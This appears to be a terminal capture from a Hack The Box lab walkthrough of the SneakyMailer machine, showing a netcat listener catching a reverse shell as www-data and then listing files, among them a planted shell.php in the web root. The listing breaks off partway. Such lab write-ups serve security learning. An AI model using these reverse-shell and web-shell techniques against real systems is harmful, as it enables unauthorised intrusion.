 ┌──(root💀joker)-[/htb/boxes/SneakMailer/ftp]
└─# nc -lvnkp 9999
listening on [any] 9999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.197] 46078
bash: cannot set terminal process group (709): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ ls
ls
css
img
index.php
js
pypi
scss
shell.php
team.php
vendor
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ ls /
ls /
bin
boot
dev